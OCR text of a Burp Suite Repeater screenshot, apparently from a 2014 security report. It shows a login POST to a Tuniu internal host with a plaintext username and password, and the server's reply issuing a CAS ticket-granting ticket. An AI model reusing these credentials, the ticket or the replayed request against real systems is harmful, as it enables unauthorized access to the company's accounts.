 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://boss.tuniu.org:8082 ?
Request
Raw Params Headers Hex
POST
/ajaxlogin.php?aHR0cHM6Ly9zc28udHVuaXUub3JnL2Nhcy92MS90aWNrZXRz
HTTP/1.1
Host: boss.tuniu.org
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0)
Gecko/20100101 Firefox/33.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Referer: http://boss.tuniu.org:8082/login/login.html
Content-Length: 29
Origin: http://boss.tuniu.org:8082
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=hr&password=tuniu520
Response
Raw Headers Hex HTML Render
HTTP/1.1 201 Created
Date: Wed, 29 Oct 2014 04:21:12 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
TGT
Access-Control-Allow-Origin: *
Location:
https://sso.tuniu.org/cas/v1/tickets/TGT-2104876-uE4Bfzdgdvgp9TvEE7g1dgnxPfLsyBx5qhNSi2k4nv9Q7QqRLg-cas
Accept-Ranges: bytes
Content-Type: text/html;charset=ISO-8859-1
Vary: Accept-Encoding
Content-Length: 434
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"><html><head><title>201 The request has been
fulfilled and resulted in a new resource being created</title></head><body><h1>TGT Created</h1><form
action="https://sso.tuniu.org/cas/v1/tickets/TGT-2104876-uE4Bfzdgdvgp9TvEE7g1dgnxPfLsyBx5qhNSi2k4nv9Q7Qq
RLg-cas" method="POST">Service:<input type="text" name="service" value=""><br><input type="submit"
value="Submit"></form></body></html>